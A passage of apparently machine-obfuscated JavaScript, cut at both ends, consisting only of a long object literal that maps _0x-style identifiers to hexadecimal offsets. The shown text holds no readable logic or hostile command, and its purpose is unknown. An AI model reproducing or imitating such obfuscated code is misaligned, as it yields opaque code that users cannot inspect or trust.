:0x37d,_0x593427:0x81,_0xc5af52:0x4b9,_0xf46e2a:0x2e5,_0x3fb08b:0x101,_0x318cc0:0xa3,_0x54d6ef:0x2f9,_0x895e99:0x448,_0x4f0994:0x431,_0x1040cb:0x614,_0xec97c4:0x938,_0x2a9af9:0x67b,_0x528bde:0x8a8,_0x35d6f:0xc12,_0x556940:0x68,_0x63d4c6:0x138,_0x37ce70:0x54,_0x1a0053:0x11db,_0x185dec:0x9ed,_0x268393:0xdc2,_0x2cac72:0x6fa,_0x542416:0x6bb,_0x2eafa9:0xb5c,_0x4f7d8d:0xaba,_0x5d58c0:0x886,_0x56b311:0x85b,_0x3b0c1b:0x637,_0x3d011a:0x85d,_0x588bab:0x770,_0x3401cd:0x682,_0x56ad81:0x76,_0xa11eac:0x38e,_0xbe7165:0x7c0,_0x601d42:0x5f0,_0x4e60a1:0x723,_0x2e182e:0x510,_0x5b9b03:0x2d6,_0x3c9730:0xc75,_0x1d555b:0x221,_0x54b662:0x7ea,_0x6e245f:0x76c,_0x113345:0xc59,_0xf753da:0xa76,_0xe14e71:0x85d,_0x299716:0x29a,_0x11d6d7:0x282,_0x51a30e:0x5f1,_0x4c4cd7:0x759,_0x372280:0x68c,_0x3e7b9a:0xef,_0x275bf0:0x1d4,_0x4193ac:0x306,_0x269332:0x88a,_0xf038c3:0x920,_0xcabf40:0x9af,_0x24e727:0x76d,_0x31e821:0xcd7,_0x41c80b:0xd8c,_0x2a88e8:0xab6,_0x5c67b2:0xc72,_0x7c0d39:0xdb2,_0x44f30e:0x974,_0x5d5511:0x4c8,_0x4b47e2:0x70c,_0x4fba13:0x6a1,_0x30827e:0x262,_0x27088a:0x3d7,_0x590889:0x6d8,_0x4153b4:0xde4,_0x471b67:0x56c,_0x47bb80:0x18c,_0x237525:0x20e,_0x44120c:0x605,_0x584ceb:0x393,_0x24e87e:0x664,_0x22ebb2:0x90b,_0x9978f7:0x4ec,_0x403da4:0x652,_0x4f7496:0xca,_0x47591a:0x3e1,_0x2c6c10:0x495,_0x165ec7:0x4f4,_0x3b09d9:0x91e,_0x5972a7:0xa24,_0x2427e2:0x799,_0x3bdf6a:0x4ea,_0x4677b6:0x469,_0x369e6a:0xb41,_0xfa4a8:0xc70,_0x1124b9:0x61c,_0x563eab:0xc71,_0x362499:0x910,_0x11ee8d:0x5ce,_0x469f56:0x35a,_0x128ef0:0x90a,_0x4236e0:0x5c0,_0x5d1b8c:0x38e,_0x33c236:0x15c,_0x3ab9d8:0x63b,_0x232268:0x14e,_0x3d2a07:0xb43,_0x1f3b74:0xb9f,_0x3c96d0:0x53f,_0x4e011e:0x98e,_0x28d8b5:0x63c,_0x124c23:0x594,_0x15c374:0x2b8,_0x31c7df:0x316,_0x1a450b:0xa35,_0x5496aa:0x89b,_0x37d533:0x6c6,_0x24598b:0x4f0,_0x3b18cf:0xc97,_0x2e645c:0xed5,_0x3660a7:0x6d8,_0x4803e5:0x41c,_0x123e0b:0x1c3,_0x2ef12c:0xc1,_0x45da66:0x10bf,_0x5e74e9:0x1177,_0x432ddd:0xe5b,_0x3a47b8:0x202,_0x3daf67:0xdc,_0x32a197:0x222,_0x5b9d06:0x396,_0xbb675d:0x9,_0x596419:0x246,_0x291f52:0x500,_0x2bc594:0x4f1,_0x5d2c06:0xeaf,_0x56d731:0xc10,_0x160317:0x6b0,_0x27b108:0x1c3,_0x5b09c7:0x397,_0x5a8145:0x170,_0x4ed2cf:0x3b6,_0x399b4b:0x3db,_0xb0571:0x85d,_0x17e4e0:0x52,_0x1d0a57:0x35,_0x475c3f:0x9b,_0x3abd6e:0xef1,_0x51ae36:0xbaf,_0x17bb28:0xa3f,_0x44b2ae:0x502,_0x694208:0x889,_0x503f99:0x473,_0x3614dc:0x29f,_0x1a94ab:0x756,_0x13d802:0x115,_0x1d27e0:0x5cc,_0xbc4b1f:0x123,_0x23251a:0x938,_0x4907d9:0x1ac,_0x3258fa:0x575,_0x56f649:0xfd,_0x4a1904:0x85d,_0x44a866:0x98f,_0x3996e9:0xd5d,_0x2f7de6:0x148,_0x458352:0x41c,_0x3d259:0x16a,_0xef1a6:0x85d,_0x293a8a:0x6f3,_0xc0a69e:0x36e,_0x17341f:0xd3b,_0x47c177:0xddb,_0x646b2:0x85d,_0x164d1b:0x5cb,_0x11091b:0x798,_0x2c94c1:0x22d,_0x208950:0x711,_0x245fe7:0x64a,_0x8b3b45:0x7ae,_0xb4366:0xf7c,_0x2521cc:0x41,_0x5d5acf:0x147,_0x1ef08d:0x83,_0x2007ea:0x41,_0x14f10e:0xd8,_0x427185:0x50f,_0x2d06cc:0x1ab,_0x27820a:0x53b,_0x1d4f5f:0x5bd,_0x491884:0x212,_0x232f88:0x5,_0x245551:0x461,_0x33e598:0x312,_0x346841:0x811,_0xcc7992:0x426,_0x56f475:0x8ed,_0x5c383b:0x68,_0x48ed1d:0x956,_0x38178b:0x85d,_0x5e3e37:0x1c3,_0x3d8727:0x879,_0x4a2b67:0xc9,_0x4a7142:0xa6c,_0x267e75:0x1f5,_0x53b1dc:0xc3f,_0xebb179:0xad9,_0x32dc7c:0x4f8,_0x33c348:0x988,_0x516efa:0x118a,_0x432c63:0x494,_0x54acf2:0x885,_0x5a24a8:0x214,_0x4a3ca1:0x55e,_0x5c2878:0x789,_0x2fa38:0x6de,_0x18d786:0x6cf,_0x4efd5b:0xacd,_0x3b4b7a:0x5a4,_0x12ba9d:0x2a5,_0x34daef:0x763,_0x5dc27c:0xc52,_0x351d38:0x254,_0x4c74e3:0x2ed,_0x12cc6e:0x5c4,_0x306158:0x301,_0x3ce77c:0xcc,_0x55bd43:0xddd,_0x5dfcf1:0x146,_0x440a1f:0xaf3,_0x513200:0x116a,_0x590e42:0x1a9,_0x4b07ac:0x4e7,_0x270e6d:0xccd,_0x1c27f6:0x8d0,_0x460a94:0x937,_0x3eba73:0xea8,_0x400bc6:0xc26,_0x1cc72b:0x1c3,_0xb17f3c:0x72c,_0x5a73d8:0x9e7,_0x5bfe57:0xa4b,_0x443230:0x4ce,_0x32f107:0x50c,_0x40b823:0x6a0,_0x14150a:0x8ec,_0x2c3721:0x9fb,_0x3f5fc7:0x985,_0x170366:0x6ac,_0x1d0189:0x627,_0x955bcc:0xa01,_0x366310:0x9b3,_0x4b257d:0xdfd,_0x4b2cd9:0xf88,_0x23d134:0x339,_0x59633d:0x100,_0x323758:0x441,_0x38f7e3:0x85d,_0x4bea12:0x93,_0x1bae39:0xd4,_0x344b29:0x259,_0xd64fe4:0xccc,_0x45b161:0x549,_0x4202f9:0x26f,_0x94a3b9:0x4d1,_0xe82fe6:0x943,_0x2ed975:0x12f,_0x4274c5:0x3,_0x5b9d39:0xb7c,_0x498305:0xed8,_0x1d36e2:0x9b9,_0x8463e8:0x149,_0x55e547:0xc5b,_0x524c14:0xc7c,_0x1d121c:0xb84,_0x4b2bb7:0xb3c,_0x31e0ce:0x7a1,_0x28b73f:0x537,_0x4c327b:0x19,_0xda4856:0x1f,_0x1e04af:0x19f,_0x44ffb6:0x16,_0x4dea2e:0x323,_0x390d7d:0x522,_0x13a4ba:0x1e3,_0x146a6e:0x8d4,_0xba39ae:0x56d,_0x1c6732:0x4ef,_0x5dd95d:0x2e8,_0x53272a:0x8b2,_0x33d94d:0x5a8,_0x315fe7:0x6aa,_0x39b929:0x544,_0x5e82f6:0x25e,_0x479468:0x5ae,_0x22f4a0:0x760,_0x1c4d95:0xc2a,_0x34b39e:0x72f,_0x4695ca:0x901,_0x2eb9a1:0x8c2,_0x5585fd:0x1c3,_0x2e991b:0x1ee,_0x565337:0xadf,_0x5e9e53:0x6b3,_0x5bc8cf:0xe64,_0x387551:0xbd5,_0x50cea7:0x152,_0x34b9b4:0x2cc,_0x2b6e56:0x32a,_0x2a79fe:0xb87,_0x295c12:0x7a9,_0x5b2bfd:0x458,_0x23a077:0x6b8,_0x2c7477:0x153,_0x1202d2:0x213,_0x278f9e:0x844,_0xdd93c3:0xb32,_0x212845:0x13e,_0x566135:0x325,_0x4e4147:0xd0b,_0x35476e:0xaa1,_0x4049e8:0x1b2,_0x3daf6b:0x6d3,_0x40bc7e:0x3a6,_0xd4cd2:0x556,_0xb1e718:0xa5d,_0x389af7:0xb9b,_0x291045:0x4de,_0x58c250:0xdc,_0xc94e5b:0x1c3,_0x15373b:0x432,_0x3fc61f:0x2b0,_0x234173:0x482,_0x7505e5:0xdfc,_0x35890e:0x8a,_0xcbb4b4:0x62,_0x213c27:0x1a6,_0x5871a5:0xae6,_0xd0c4c9:0x5b6,_0x48783d:0xb35,_0x2e17c9:0x3da,_0x53819a:0x9f0,_0x555e2c:0x649,_0x1d3862:0x2f9,_0x4917c5:0x1c2,_0x15d361:0x599,_0x5880e:0x968,_0x50cc31:0x7af,_0x367d26:0x85d,_0x4f9db9:0x471,_0x1cc884:0xb12,_0x46688d:0x9ff,_0x4e7997:0x735,_0x15082b:0x341,_0x4a588c:0x238,_0x56f537:0x85d,_0x3ad72e:0x17c,_0x56990a:0xc8c,_0x571c64:0x59e,_0x494561:0x35,_0x54392b:0x8fe,_0x5c1e29:0x8e8,_0x489bba:0x80e,_0x362b86:0x532,_0x65ad09:0x9ec,_0x510f9d:0x724,_0x550427:0x70e,_0x586ef3:0x3cf,_0x297133:0x963,_0x35294e:0x843,_0x274b8d:0x7e6,_0x5c61c0:0x71b,_0x57dafc:0x7e,_0x52c2d1:0x33e,_0x7c4ddb:0x140,_0x9ca335:0x19d,_0x4f2d99:0x4a3,_0x2246bd:0x24d,_0x1fb022:0x2a7,_0x2a6985:0x9d3,_0x9975f1:0x683,_0x41d70a:0x169,_0x573335:0x4fe,_0x117ab6:0x3be,_0x4c510e:0x4f1,_0x2d1d31:0x942,_0x26d909:0x731,_0x2dada5:0x260,_0x4e52e5:0x7c7,_0x3067bc:0x3cd,_0x1850e1:0x39c,_0x468289:0x400,_0x19cb1b:0x221,_0x491f8b:0x1c3,_0x556634:0x26a,_0x3586ec:0x483,_0x37eb3e:0xf5,_0x1548a8:0x8be,_0x304467:0x1d0,_0x37c595:0x1c3,_0x2aaade:0xd69,_0x15f4d4:0x821,_0x19056c:0x213,_0x40fca1:0x358,_0x1f625c:0x3ba,_0xf5cca9:0x85d,_0x5211ba:0xcc9,_0x3b3799:0xe33,_0x4981c0:0xbbb,_0x4b98a6:0x8ec,_0x553ac3:0x25c,_0x34daea:0x9df,_0x4cf78b:0x11b5,_0x1006db:0xdbd,_0x46ffa4:0x9d8,_0x281f51:0x2e4,_0x21a9fd:0x35a,_0x5c8eb7:0x1c3,_0x42206c:0x4a1,_0x3e7bb4:0x30c,_0xb802b1:0x177,_0xe64ccc:0x978,_0x15d669:0x1c3,_0x21c8c3:0x2be,_0x500f44:0x409,_0x2f55f3:0xae2,_0x424aef:0xbf6,_0x590587:0x207,_0x575d2d:0x768,_0x27ab5c:0x4d3,_0x63778:0x85d,_0x50ab94:0x24c,_0x336405:0x26d,_0x45ca07:0xa3e,_0x221f9b:0x270,_0x5b211e:0x67b,_0x458813:0x816,_0x52a7d9:0x85d,_0x37dcce:0xfd,_0x5ca283:0x1c3,_0x48b3b9:0x3a3,_0x47d6a8:0xb1,_0x2572bc:0x352,_0x231ed0:0xa2d,_0x127b71:0xcff,_0x2bc41a:0xf57,_0x493331:0x763,_0x4033b4:0x33b,_0xe898dd:0x9c4,_0x105ff7:0x85d,_0x123fbf:0xbf7,_0x127531:0x4ec,_0x47369c:0x306,_0x2811f7:0x797,_0x27a0f5:0x129,_0x48b8ce:0x1da,_0x59d6b3:0x9d7,_0x4d6eaf:0x840,_0x2dd536:0x95e,_0x8f9810:0xd14,_0x4f827b:0x7c9,_0x32d874:0x666,_0x7e472c:0xf8a,_0x7dfdd3:0x7bc,_0x569aac:0xc40,_0x4debda:0x85d,_0x20c664:0x80a,_0x4f6f71:0x256,_0x1385cf:0x112c,_0x3862b1:0x932,_0x175c8e:0x60a,_0x2a62ea:0x1c3,_0x199f29:0x9f6,_0x31f27d:0xd12,_0x5a2684:0x40c,_0x2cf834:0x3ac,_0x322bda:0x138,_0x13c778:0xabd,_0x40ae68:0x8ce,_0x5f549d:0x49,_0x14633d:0x85d,_0x23cd7f:0xf2,_0x3f363b:0x32e,_0x4f9059:0x57c,_0x4cb024:0xaa,_0x1d0457:0x2c0,_0x1ba00e:0x339,_0x30f3e5:0x14f,_0x1d66de:0x49,_0x40f13e:0xad7,_0x313a35:0x6e3,_0x4a0032:0x7f,_0x1ac7e1:0x1c9,_0x5b27af:0x7d,_0x466849:0xc83,_0x3f8a8f:0x51c,_0x24540d:0x9ed,_0x36bbdc:0xbaf,_0x4b44d9:0x85f,_0x199fde:0xaeb,_0x3032b3:0x8d5,_0x5320aa:0x7b0,_0x3da202:0x11d,_0x5a7e85:0x49e,_0x574197:0x454,_0x257d35:0x1c1,_0x50d74a:0x23f,_0x2f6dfb:0x144,_0x100ab2:0x5b6,_0x23d0e9:0x3e8,_0x3f64d2:0xf66,_0x5dcc44:0xe42,_0x5405d7:0x556,_0x2466da:0x15a,_0x24905b:0x535,_0x475352:0x1c3,_0x3b1202:0x5a0,_0x3fc68b:0x110,_0x1be3f0:0x425,_0x49d29d:0x9e1,_0x71c914:0x395,_0xe852e:0x550,_0x3cef2e:0xda7,_0x4002a3:0x276,_0x4d7e04:0x904,_0x14ee13:0x638,_0xab588a:0x4f1,_0x1f42a5:0x6fc,_0x2cd3dd:0xc2a,_0x2b4323:0xa7b,_0xf8278f:0x37a,_0x59ac57:0x132,_0x12be1a:0x69a,_0x14c270:0x29a,_0x2f8b2c:0xa62,_0x209a9e:0x4da,_0x1785a5:0xe,_0x5e94c9:0x4a5,_0x43a485:0x1273,_0x571253:0xbb2,_0x1b4168:0xf71,_0x2e0d96:0x10cc,_0x41f1c8:0xafb,_0x1241a9:0xc24,_0xbbb2ac:0xc29,_0x1f62f7:0x866,_0x565f0d:0x644,_0x5ae613:0x5bf,_0x66e666:0x5db,_0x35fdfb:0x5c9,_0x2d04c1:0x2ac,_0x5c0871:0x2e3,_0x11baab:0x36,_0x136e57:0x8b0,_0x1f3ef4:0x81f,_0x236b76:0x926,_0x293cc5:0x378,_0x49cfde:0x747,_0x353f6e:0xa81,_0x43023c:0xae3,_0x48f820:0xe8a,_0x318f2a:0xeb5,_0x362514:0x6f7,_0xf15f97:0xedd,_0xf69ff0:0x72c,_0x242bbb:0x4ef,_0x5d6c4a:0x755,_0x57b1b6:0x85d,_0x77e641:0x95,_0x1fbd96:0xe01,_0x5ab9cb:0xd9c,_0x15348d:0x9e2,_0x2c5b67:0x2dc,_0x296f35:0x437,_0x42f5aa:0x318,_0x40aa8f:0x18e,_0x4b7c7c:0x140,_0xc89124:0x148,_0x45665e:0x634,_0x10e604:0x700,_0x3f25c0:0x517,_0x102168:0x492,_0x2d784e:0x9bd,_0x925bda:0xcc5,_0x2bf826:0x8ea,_0x58bf2f:0x3d6,_0x303416:0x3d4,_0x276790:0xc81,_0x570d0f:0x4e5,_0x227c2a:0x732,_0x15baa2:0x922,_0x3eb4bf:0x8e,_0x418b7f:0xb00,_0x31ff0b:0x570,_0x9585c7:0x39e,_0x271710:0x404,_0x2a010b:0x1c3,_0x2a9b5e:0x2cd,_0x1f5c81:0x41,_0x3f662e:0x56,_0x2b0665:0x3db,_0x329c31:0x313,_0x41c646:0x7aa,_0x327768:0x833,_0x1869f4:0x1025,_0x1af382:0x313,_0x52ccb5:0x62e,_0x372972:0x5f4,_0x330b18:0xbf,_0x41b9d0:0x390,_0x50443d:0x179,_0x486b37:0xa9d,_0x56546b:0xb39,_0xb5f08b:0xa06,_0x5009e4:0x471,_0x2cfa06:0xa53,_0x45d52a:0xc10,_0x246be3:0x7d5,_0xd8cb5f:0x8eb,_0x20c9dd:0x2b2,_0x525357:0x252,_0x3ddcf9:0xe2b,_0x1bc498:0x8b3,_0xc1e30:0x7c2,_0xb5a045:0x273,_0x4d7f1b:0xc6,_0x3126a6:0x126e,_0x4e2d3a:0xd65,_0x4ea85f:0x61,_0x273c5c:0x117,_0x1524ab:0x1c3,_0x2dc2b6:0x1144,_0x3f682e:0xc38,_0x55f9bd:0xcde,_0x5c4731:0xa55,_0x359fce:0xc93,_0x37eb89:0x422,_0x58807a:0x39f,_0x309809:0x1a4,_0x41df9b:0x81,_0x34c097:0x11e3,_0x5b20a9:0xe7c,_0x4188a9:0xcb0,_0x3967ed:0x322,_0x290319:0x53b,_0x324a5e:0x34b,_0x305787:0x30b,_0x9b3e86:0x1d1,_0xf94180:0x11,_0x2befa2:0x3e0,_0x271bce:0x4fe,_0x2ea19b:0x641,_0x54d879:0x559,_0x1f9d3f:0x779,_0x5aa8d3:0xbb4,_0x9ea9eb:0xdf9,_0x1cdc6b:0x1da,_0xcaf5f7:0x242,_0x1044a2:0x100e,_0x1c6a1d:0x5e6,_0x1608ce:0xd6e,_0x3042f9:0x20f,_0x5d89cf:0x37b,_0x1dad18:0x31,_0xfc588b:0x852,_0x1993fa:0x174,_0x9425e3:0xaa0,_0x5aac94:0x46b,_0x26d0d8:0xa41,_0x27b64b:0x881,_0x531643:0xbc6,_0x29c436:0xfd,_0x6f6f70:0xc60,_0x2f32fa:0x948,_0x5b8df5:0x274,_0x30e5ec:0x665,_0x51a346:0x33e,_0x59d52f:0x4b7,_0x4808cb:0x453,_0x2ea09d:0x1ea,_0x3ce81a:0x3e,_0x458b90:0x22a,_0x4d5523:0x670,_0x35981f:0x26d,_0x2b2088:0x2d7,_0x275b38:0x14f,_0x48be69:0x8b7,_0x604999:0xa05,_0x1bf172:0xf9b,_0x2a9978:0x74c,_0x1909ee:0x127,_0x3680ac:0x3ce,_0x18c970:0x49b,_0x2c11be:0xb1,_0x50e4da:0x3e,_0x1331b5:0x3fd,_0x45b645:0x3c3,_0x4e9120:0x12c,_0x25c734:0x4b,_0x52df55:0xb1,_0x4ee1da:0x243,_0x908025:0x93a,_0x2964ae:0x6d0,_0x3be19f:0x6c0,_0x15dc7f:0x53b,_0x329341:0x538,_0x4d15ad:0x785,_0x26e0ec:0x1153,_0xccd584:0x110f,_0x6a88b1:0x11b6,_0x4f47a6:0xb62,_0x5759a9:0x189,_0x55e01c:0xca3,_0x1a553d:0xa1,_0x19a262:0x642,_0x236aa6:0x333,_0x1c57e0:0xe54,_0x72d575:0x932,_0xe49af2:0xcdc,_0x5e9cdc:0x28e,_0x1ba05a:0x803,_0xc2fd73:0x62c,_0xb2784e:0xd1b,_0x2167bb:0x391,_0x5b5f26:0x8dd,_0x112c4b:0x343,_0x88186c:0x46d,_0x144350:0x6af,_0x3a9d1a:0x54a,_0x3aafee:0xcf8,_0xb566d1:0x9ae,_0x29d8fc:0xbf6,_0x2ff1a5:0x4eb,_0x17763e:0xad,_0x2d92aa:0xb23,_0xee4c09:0x85d,_0x13c172:0x249,_0x20a5da:0x5d4,_0x43c2c2:0xacb,_0x317371:0x19d,_0x189d35:0xd5e,_0x48bd9f:0x321,_0x28e30d:0xcda,_0x19bfa3:0xacb,_0x8b9a40:0x70a,_0x4246eb:0x342,_0x5624da:0xbc,_0x42d7ce:0x1c7,_0x5df7d8:0x6b1,_0x4d7096:0x4d,_0x2e1a6b:0x5fa,_0x160c4c:0x683,_0x3ab4f5:0x305,_0x5db9dd:0x723,_0xb8cfc8:0x1ab,_0x4cf496:0x4be,_0x53a6f5:0x368,_0x4c57fc:0xecb,_0xc48381:0xe86,_0x2ac1a4:0xc5,_0x48cc4f:0x3fa,_0x357385:0x4ac,_0x3b4955:0xf9,_0x1a6cd6:0x4c3,_0x38938b:0x29f,_0x1c3ce2:0x3e,_0x23b631:0xec3,_0x3572cc:0x85d,_0x5b5a46:0x1c3,_0x59c3ee:0x3e6,_0x2be09e:0x302,_0x4a7bb1:0x1f6,_0x890962:0x17e,_0x1957bb:0x557,_0x2f954c:0xa12,_0x343852:0x1c3,_0x3177f5:0x4d1,_0x1213d2:0xe51,_0x81be85:0xc7d,_0x2b43b2:0x921,_0x150f50:0x79f,_0x172d8f:0x699,_0x3eede5:0x561,_0x496564:0x95e,_0x16337c:0x425,_0x19c95c:0x68f,_0x300fb2:0x332,_0x216132:0x546,_0x234e01:0xa48,_0x5934e2:0xb41,_0x44bf20:0xa95,_0x3ed601:0xad8,_0x5705ad:0x85d,_0x139ab7:0x123,_0x1bc305:0x5f2,_0x1feaab:0x769,_0xc00b86:0x7f3,_0x365fc1:0x453,_0x3a7fb3:0xa76,_0x3fe572:0x16d,_0x92578:0xcf1,_0x2782ca:0xb3b,_0x83c345:0xf97,_0x20c1d7:0xc2e,_0x5e312e:0x201,_0x252766:0x2ef,_0x4dc37e:0x54,_0x170711:0x4df,_0x258257:0x217,_0x2a1592:0x279,_0x20d82e:0x1289,_0x5e16c1:0xe57,_0x5a15fa:0xe2b,_0x3c8248:0xc5f,_0x54f109:0x282,_0x17e886:0x7cd,_0x5ebfac:0x12e,_0x54efef:0xcd4,_0x161452:0xd66,_0x44f67a:0x1c3,_0x482afc:0x57b,_0x591d25:0x458,_0x3f4859:0x911,_0x3e6c6c:0x60e,_0x3662fe:0x957,_0x40bc00:0x1ef,_0x2b665f:0x7,_0xc82fa5:0xea,_0x16713b:0x67e,_0x31060e:0x90,_0x8368f8:0xb4,_0x5c3fad:0x356,_0x17ffee:0x1c3,_0x1915c6:0x30a,_0x149b24:0x916,_0x128e55:0x1c3,_0x1a6ba3:0xca1,_0x44e76a:0xc5a,_0x2e922a:0x8bd,_0x160b7d:0x4d9,_0x4d266a:0x3f3,_0x4b3b8f:0x3d6,_0x35cadf:0x129,_0x5c5d7d:0x3b4,_0x31b239:0x1c3,_0x1c39dd:0x1e9,_0x4f8b1e:0x331,_0x486a3d:0x2ad,_0x4d9e76:0x312,_0x49c366:0x1be,_0x11c73a:0x54c,_0x36ba5d:0x102,_0x149611:0x30d,_0x4d178e:0x789,_0x50d40e:0x7a0,_0xb319c7:0x1a9,_0x4e48c7:0x591,_0x5b9637:0x9d5,_0x544a2c:0x564,_0x2fb369:0x273,_0x5abad9:0xbcb,_0x244da5:0x8d9,_0x5aba3e:0xdb2,_0x5c75dc:0x4a0,_0x10fef3:0x7bd,_0x59c095:0x6e7,_0x49d58e:0x1d5,_0x280364:0x2b7,_0x19446c:0x997,_0xb31729:0x7de,_0x5f15d8:0x31a,_0x598c89:0x76e,_0x593b24:0x44d,_0x370aed:0x99,_0x9298f:0x25,_0x5948ec:0x45f,_0xcb161:0xd17,_0x583904:0xb1c,_0x2abe5a:0x6f9,_0x4fadc8:0xade,_0x5d567f:0x3b,_0x506d26:0x40e,_0xff806b:0x81,_0xd68d4a:0xb5,_0x4ecad4:0x6ae,_0x2fe09f:0x836,_0x5da32e:0xe3b,_0x310799:0x111,_0x102a88:0x7e9,_0x2e47b6:0x753,_0x15f92b:0x196,_0x55c8c4:0x4ba,_0x45aba4:0x72e,_0x4b7b89:0x85d,_0x172e9b:0x2af,_0x4a6252:0x232,_0x3a99a2:0x107,_0x552981:0x3a,_0x120207:0x1c3,_0xe4c55c:0x3f4,_0xb14532:0xfe,_0x26c8db:0x192,_0x306af5:0x1e7,_0x167e25:0x21a,_0x5a6eca:0x5fb,_0x2c730c:0xd7,_0x1d735e:0x47,_0x497a0d:0x7a4,_0x1a4a92:0x50f,_0x196445:0x364,_0x57a538:0x6d1,_0x46176e:0x515,_0x5b453e:0xc,_0x4d918b:0x1114,_0x18f5e6:0xd52,_0x2365a2:0x17a,_0x38f764:0x6ee,_0x1d40a0:0x188,_0x559d07:0xc0e,_0x208542:0xb47,_0x303d33:0xbda,_0x5b9745:0xb83,_0x2d6c32:0x8c8,_0x547237:0x405,_0x5da303:0x996,_0x104029:0x823,_0x37febe:0x57e,_0x23f75e:0x2e6,_0x573b32:0x1ff,_0x3ac1ea:0x65f,_0x21ff42:0xa19,_0x506acd:0x8a3,_0x21bee8:0x661,_0x38d04f:0xb92,_0x245916:0x775,_0x5b89:0x281,_0x484553:0x7d7,_0x3e941a:0x5a6,_0x58ffc6:0x1c3,_0x28cd78:0x240,_0x338f08:0x54d,_0x58d7f7:0xcbf,_0x1204ee:0x85d,_0x10088b:0xa,_0x45476d:0x7b4,_0x12aded:0x67,_0x1736ea:0x45d,_0x2c38f4:0xbe0,_0x2ddd9a:0x1dd,_0x4eb085:0x81b,_0xe7a2a5:0x5e7,_0x4458df:0x119,_0x446ab5:0x421,_0x42d0b7:0x726,_0x5f27a9:0x4f1,_0x117474:0x52d,_0x2580c5:0x187,_0x455439:0xecd,_0x4020eb:0xd28,_0x57a837:0x576,_0x562e03:0x9e5,_0x172974:0x597,_0x1e8bfc:0x9c6,_0x56be45:0xf5a,_0x146145:0xe4c,_0x5eee3e:0xe37,_0x1a1f0a:0x10,_0x4d9ccb:0xc7,_0x39c9b7:0x5ba,_0x551928:0x336,_0xf3e243:0x3cb,_0x5c7fd8:0x1c3,_0x23d269:0x478,_0x20d3d8:0x364,_0x3a75c8:0x49a,_0x446b6b:0x558,_0x596f64:0xe9,_0x34654b:0x2cc,_0x24779f:0x374,_0x5d11a1:0x10b,_0x5a94d4:0x2e8,_0x42fcb3:0x199,_0x2aabc2:0x62b,_0x4bfa9d:0x445,_0x11924a:0x569,_0x36c83e:0x729,_0x352509:0x1c3,_0x407442:0x36d,_0x37b34a:0x3c3,_0x2def9d:0x50e,_0x28f4ff:0x10fc,_0x310ece:0xe91,_0x202dab:0x109,_0x152a8e:0x1e,_0x3a7a82:0x208,_0x5e856a:0x681,_0x4d91fc:0xac9,_0xa2aa2c:0x58e,_0x5b2a5e:0x35c,_0x219108:0x64,_0x31e19a:0x57,_0x25df1c:0x4bf,_0x51c238:0x224,_0x4bd780:0x664,_0x2464a2:0x52a,_0x54452c:0x2f6,_0x5b85a6:0x979,_0x37e3bb:0x59f,_0x1d2149:0x1c3,_0x5ee840:0x1c9,_0x26b8a1:0x1e0,_0x57b687:0x20a,_0x2f0c0a:0xd5,_0x1d04b3:0x146,_0x1c76ad:0x731,_0x4f8297:0x7fe,_0x2e5460:0x8ce,_0xb55a56:0x417,_0x5bafb9:0x363,_0x312a14:0x38d,_0x12c22e:0x20e,_0x53be5a:0x312,_0x3bb2e5:0x5f0,_0x311b8b:0x872,_0x48cfdc:0xabe,_0x43819a:0x812,_0x4e8856:0x617,_0x2fe3ce:0x42b,_0x5ed597:0x445,_0x516021:0x538,_0x1b41b6:0x343,_0x208e6f:0x66b,_0x2e642e:0x7be,_0x364ad9:0x54b,_0x5e69bf:0xc20,_0x151b83:0xa2f,_0xa042e4:0x2a7,_0x41c9e:0x125,_0x4cfa11:0x67f,_0x4ceeab:0xb36,_0x27a1a9:0x394,_0x1ce82c:0x713,_0x14d30c:0x85e,_0x39de3b:0x133,_0x3d1c20:0xd9b,_0x2e24de:0x827,_0x5d56d9:0x4c6,_0x4529f5:0xa3,_0x18c25f:0x9f,_0x32a41b:0x3c9,_0x195c2b:0x374,_0x2e6951:0x5e2,_0x90e081:0xa15,_0x2ad40f:0x289,_0x1825e9:0x53b,_0xf71fea:0xc3d,_0x516695:0xb0b,_0x2bdc03:0xe0c,_0x3cbaac:0xff4,_0x2f95b7:0x28e,_0x1a8196:0x227,_0x2fdbfe:0xb74,_0x643431:0x71a,_0x3e3698:0xa27,_0x42928b:0x69b,_0xe4250b:0x220,_0x33e77b:0x321,_0xd7bd1f:0x76,_0x110504:0x5cc,_0x5d43bd:0x146,_0x59735d:0x4ed,_0x351fc8:0x8d7,_0x2b07ae:0x972,_0x4b43a7:0x36b,_0x2eb911:0x8f2,_0x57dfec:0x74e,_0x5ca4aa:0x234,_0x5329ee:0x242,_0x4862ac:0x59c,_0x4f31c4:0x37c,_0x3f9062:0x363,_0x3ae0d4:0x8b1,_0x4caf65:0xb42,_0x36bb4d:0x26b,_0x390f17:0x650,_0x52bc42:0xaa0,_0x28e916:0xfd6,_0x4103e1:0xf46,_0xe0ce67:0x338,_0x5f1b2b:0x7a,_0x1a9b82:0x4d8,_0x45aae2:0x1c3,_0x3651d2:0x311,_0x55c5ca:0x4b3,_0x49ecf3:0x8a0,_0x30197c:0xbf3,_0x4cdabf:0x75f,_0xca07a4:0x951,_0x55bb70:0xf6,_0x57903e:0x907,_0x409048:0x891,_0x23c57b:0xae7,_0x1ff07d:0x634,_0x46c0fb:0x3ea,_0x12b415:0x5c,_0x1f8208:0x85d,_0x3c4bf3:0x245,_0x75e112:0xa03,_0x2bfed7:0xdea,_0xddf0cb:0x85d,_0x826692:0xabd,_0x5ab3f0:0x6bd,_0x353b38:0x467,_0x539ad2:0x844,_0x5d82f0:0x714,_0x5d32e2:0x3c8,_0x14b43f:0x745,_0xc8fdf3:0x9b5,_0x4b4f6f:0xc5,_0x4e5b17:0x5e5,_0x37c0dc:0x4b1,_0x5350ea:0xd6e,_0x579743:0x85d,_0x50fe4d:0x75a,_0xacaa3:0x7b2,_0x5de650:0x393,_0x42725d:0x4d3,_0x51f934:0x360,_0xaa2544:0x5f3,_0x3c3e76:0x80e,_0x16a7bf:0x154,_0x2af1a1:0xa4,_0xefbe0:0x422,_0x2aa343:0x60,_0x145f7a:0x9ee,_0x7d5a65:0x587,_0x3edd0f:0xd4d,_0xaea73e:0x4bb,_0x270626:0x1,_0x504b66:0x5ef,_0x3fea42:0x21f,_0x36f312:0x177,_0x21c7b5:0x30a,_0x1c4876:0x69a,_0x88505a:0x8ee,_0x541990:0x5b9,_0x10aa30:0x453,_0x30c321:0x7ac,_0xeb055f:0x2d8,_0x508019:0x9a7,_0x557791:0xad7,_0x3fa238:0x595,_0x1d83e6:0x413,_0x4b51d4:0x7b2,_0x326071:0x537,_0x15308b:0xc34,_0x592678:0xa99,_0x45f949:0x9ae,_0x1f503f:0x54d,_0xcdf93:0x1d7,_0x169de3:0x